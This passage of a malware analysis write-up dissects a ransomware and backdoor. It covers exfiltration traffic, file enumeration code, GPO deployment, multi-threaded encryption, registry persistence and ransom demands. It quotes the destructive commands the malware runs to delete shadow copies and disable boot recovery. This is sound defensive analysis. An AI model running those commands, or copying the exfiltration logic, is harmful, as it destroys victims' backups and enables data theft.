



Once the payload decides to upload files, the files are sent using base64 encoding along with the file information appended to the end.

 **35 73 6e 48 76 4a 77 38 41 44 77 41 50 41 50** | Q5snHvJw8ADwAPAP **50 41 41 38 41 44 77 41 50 41 41 38 41 44 77** | 8PAA8ADwAPAA8ADw **50 41 41 38 41 2f 77 38 41 44 77 41 50 41 41** | APAA8A/w8ADwAPAA **41 44 77 41 50 41 41 38 41 44 77 41 48 44 77** | 8ADwAPAA8ADwAHDw **50 41 41 51 41 26 66 69 6c 65 73 69 7a 65 3d** | APAAQA&filesize= **36 38 33 32 26 66 72 61 6d 65 73 69 7a 65 3d** | 56832&framesize= **32 35 33 35 26 66 72 61 6d 65 6e 75 6d 3d 2d** | 32535&framenum=- **26 66 69 6c 65 63 72 63 3d 2d 2b 26 66 69 6c** | 0&**filecrc**=-+&**fil 6e 61 6d 65 3d 64 6d 6c 2e 64 6f 63 26 70 63 | ename**=**dml.doc**&pc  $6e$  **61 6d 65 3d 57 49 4e 2d 38 43 39 53 31 55 41 4d 55 45 52 26** | MUER&

Once the process is complete, the executable will send the following



#### **The data is received by using recv() function**

recv ( 860, 0x000000000012ee40, 1, MSG\_PEEK ) // MSG\_PEEK is used to make sure the data is received from the beginning of the queue. This may throw an exception if the data buffer is all or a non-blocking socket tries to read empty data.

#### **Traffic upload pattern (Observed data as follows):**





#### **Lets look at an example where file a.doc is being exfiltrated**

First the backdoor will read the files using the following code flow:

```
call qword [imp_lstrcpyW]<br>mov rdx, qword [rsp+0x58+var_30]
mov rcx, qword [rsp+0x58+var_20] // FileName for the function 
call qword [imp_FindFirstFileW] // call FindFirstFileW with the right data structures
```
**mov rdx, qword [rsp+0x58+var\_30] // A pointer to WIN32\_FIND\_DATA structure** 

This translates to the following:

```
hFind = FindFirstFileW(fileName, rdx); 
   if (hFind != INVALID_HANDLE_VALUE) { 
        do { 
        .. 
        .. 
        } while (FindNextFileW(hFind, rdx) != 0x0); 
        FindClose(hFind); 
   }
```
#### The file is read and the buffer is sent out in following manner:



#### **THE RANSOMWARE**

As previously mentioned, a GPO is used to deploy the payload to domain machines. Following deployment, a task called **Comp\_sys** is used to run the payload. The basic flow is pretty straightforward.



Network activity is significantly increased due to scanning of epmap & microsoft-ds (SMB) services:





For the purpose of speed the payload encrypts files partially



#### **Privileges are elevated to activate COM classes.**

*the COM class specified by guid* 

movzx edx,word ptr ds:[ecx+403C80] // Elevation:Administrator!new: GUID This returns an instance of

The ransomware payload drops a file in each folder with the **ransom note**

0FB735 C43E4000 | movzx esi,word ptr ds:[403EC4] // RESTORE-MY-FILES.TXT

The ransomware is able to encrypt files very quickly (depending on the system resources). It runs the following commands using (int32\_t)CreateProcessW();

vssadmin Delete Shadows / All / Quiet wmic SHADOWCOPY DELETE bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures

VSSADMIN is a windows process that manages volume shadow copies. This process is used to maintain a file backup and restore files to the last known state. It makes sense for a ransomware to delete the shadow copy to make sure the files can't be restored in such fashion.

## **HINT**: *Its always a great idea to have a proper backup*

**File encryption** is done quickly with a new pid or thread for each file. Its clear that the developers have improved their tactics to make the ransomware payload multi-threaded. By examining some of the historical data and memory dumps, I created the following process tree for the linear spawning.



TID view (*A new thread was created to spawn each file*)



**Lateral movement** begins with **int32\_t GetLogicalDrives**(), followed by.



It looks for the **return value**: Return value 4 = *REMOTE DRIVE* 



It uses network-**shares** and **sysvol**:

0040275C 5C 00 73 00 79 00 73 00 76 00 6F 00 6C 00 5C 00 \s.y.s.v.o.l.\. 0040276C 00 00 00 00 5C 00 73 00 63 00 72 00 69 00 70 00 .... \s.c.r.i.p.

**Powershell** is used to get AD info from OU and apply gpupdate.



**File renaming** is done by the following code flow:



Following file encryption, the payload then drops a *.hta* file to lock the screen:



#### **HTA FILE:**



# **Persistence** is applied by using the following registry values



Under key.

*HKCU\Software\Microsoft\Windows\CurrentVersion\Run\{00CD9EDF-1C1C- E787-A34E-A30657F12DD7}* 

#### **The Ransom**



The ransom fee is variable, set by the attacker depending on the significance of the files they believe they have obtained (but common to be in the \$millions). If the ransom is not paid (and on time), the attacker will either leak the files or sell to another interested party. In few cases, the ransom price was set to \$20Million.

The attacker can also share info on stolen data via **deep paste**. This info is shared with the victim to show that the attackers got the actual files.



One can communicate with the hacker. Here is a quick screen-shot.

